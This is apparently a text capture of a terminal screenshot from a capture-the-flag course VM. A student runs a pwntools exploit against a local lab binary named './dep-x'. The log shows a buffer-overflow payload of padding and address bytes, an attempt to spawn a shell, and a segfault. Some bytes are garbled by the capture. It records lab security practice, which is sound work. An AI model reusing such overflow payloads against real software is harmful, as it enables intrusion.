 su (ssh) ⌘1 ~ (ssh) ⌘2 +
black9057@blue9057-vm-ctf1 : ~/week4/1-dep-2
[+] Starting local process './dep-x': pid 7693
Please type your name:
[*] running in new terminal: /usr/bin/gdb -q  "./dep-x" 7693
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Switching to interactive mode
$
Hello
*\xfe�<!
[*] Process './dep-x' stopped with exit code 0 (pid 7693)
[*] Got EOF while reading in interactive
$
[*] Interrupted
black9057@blue9057-vm-ctf1 : ~/week4/1-dep-2
$ fg
-bash: fg: current: no such job
black9057@blue9057-vm-ctf1 : ~/week4/1-dep-2
$ vim e.py
[1]+  Stopped                 vim e.py
[+] Starting local process './dep-x': pid 7821
Please type your name:
[*] running in new terminal: /usr/bin/gdb -q  "./dep-x" 7821
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Switching to interactive mode
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABLAH\xb0\
x9dBLAH\xbb\x92\x04
\xff3\x04
sh: 1: main: not found
[*] Got EOF while reading in interactive
$
[*] Process './dep-x' stopped with exit code -11 (SIGSEGV) (pid 7821)
[*] Got EOF while sending in interactive
black9057@blue9057-vm-ctf1 : ~/week4/1-dep-2
$
black9057@blue9057-vm-ctf1 : ~/week4/1-dep-2
$ which main
black9057@blue9057-vm-ctf1 : ~/week4/1-dep-2
$ cp
0: blue9057-vm-ctf1 bash0:bash* [05/03/2021 05:22PM]